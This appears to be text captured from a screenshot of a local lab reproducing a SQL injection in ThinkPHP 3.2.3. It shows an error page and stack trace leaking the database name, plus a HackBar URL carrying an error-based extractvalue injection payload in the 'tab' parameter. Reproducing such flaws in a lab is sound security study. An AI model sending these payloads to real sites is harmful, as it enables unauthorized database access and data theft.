 :(
1105:XPATH syntax error: ' thinkphp3' [ SQL语句 ] : SELECT * FROM thinkphp_user where 1=1 and
extractvalue(0x0a,concat(0x0a,(select database())))# WHERE ( 1=1 )
错误位置
FILE: D:\Service\phpstudy_pro\WWW\thinkphp_3.2.3\ThinkPHP\Library\Think\Db\Driver.class.php LINE: 350
TRACE
#0 D:\Service\phpstudy_pro\WWW\thinkphp_3.2.3\ThinkPHP\Library\Think\Db\Driver.class.php(350): E('1105:XPATH synt...')
#1 D:\Service\phpstudy_pro\WWW\thinkphp_3.2.3\ThinkPHP\Library\Think\Db\Driver.class.php(180): Think\Db\Driver->error()
#2 D:\Service\phpstudy_pro\WWW\thinkphp_3.2.3\ThinkPHP\Library\Think\Db\Driver.class.php(946): Think\Db\Driver->query('SELECT * FROM t...', false)
#3 D:\Service\phpstudy_pro\WWW\thinkphp_3.2.3\ThinkPHP\Library\Think\Model.class.php(579): Think\Db\Driver->select(Array)
#4 D:\Service\phpstudy_pro\WWW\thinkphp_3.2.3\Application\Home\Controller\IndexController.class.php(38): Think\Model->select()
#5 [internal function]: Home\Controller\IndexController->getUserIndex()
#6 D:\Service\phpstudy_pro\WWW\thinkphp_3.2.3\ThinkPHP\Library\Think\App.class.php(173): ReflectionMethod->invoke(Object(Home\Controller\IndexController))
#7 D:\Service\phpstudy_pro\WWW\thinkphp_3.2.3\ThinkPHP\Library\Think\App.class.php(110): Think\App::invokeAction(Object(Home\Controller\IndexController), 'getUserIndex')
#8 D:\Service\phpstudy_pro\WWW\thinkphp_3.2.3\ThinkPHP\Library\Think\App.class.php(204): Think\App::exec()
#9 D:\Service\phpstudy_pro\WWW\thinkphp_3.2.3\ThinkPHP\Library\Think\Think.class.php(120): Think\App::run()
#10 D:\Service\phpstudy_pro\WWW\thinkphp_3.2.3\ThinkPHP\ThinkPHP.php(97): Think\Think::start()
#11 D:\Service\phpstudy_pro\WWW\thinkphp_3.2.3\index.php(24): require('D:\\Service\\phps...')
HackBar 元素 控制台 源代码 网络 性能 内存 安全 应用 Lighthouse EditThisCookie Adblock Plus 1 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://127.0.0.1/thinkphp_3.2.3/index.php/home/index/getUserIndex?tab=thinkphp_user where 1=1 and extractvalue(0x0a,concat(0x0a,(select user())))%23
Enable POST ADD HEADER